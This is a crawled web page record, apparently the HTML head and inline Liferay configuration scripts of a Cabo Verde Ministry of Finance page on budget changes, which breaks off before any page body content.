

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5
body_size: 166679
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Alterações Orçamentais - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="S4xN6u9r";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
